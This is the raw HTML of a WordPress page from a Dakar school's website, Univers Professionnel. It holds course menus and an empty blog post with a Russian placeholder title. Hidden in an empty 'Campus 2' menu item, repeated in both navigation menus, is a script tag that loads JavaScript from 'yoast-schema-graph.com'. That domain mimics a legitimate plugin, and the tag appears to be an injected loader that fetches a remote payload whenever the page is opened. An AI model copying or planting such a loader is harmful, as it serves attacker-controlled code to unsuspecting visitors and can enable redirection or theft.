<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/27361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=27361' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2F%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b2%25d0%25b0%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d0%25b0-6911%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2F%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b2%25d0%25b0%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d0%25b0-6911%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-27361 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">08</div><div class="kingster-single-article-date-month">Fév</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">Название вашего поста</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-27361" class="post-27361 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"></div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE+%D0%BF%D0%BE%D1%81%D1%82%D0%B0&#038;u=https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911/&#038;title=%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE+%D0%BF%D0%BE%D1%81%D1%82%D0%B0" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE+%D0%BF%D0%BE%D1%81%D1%82%D0%B0&#038;url=https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the 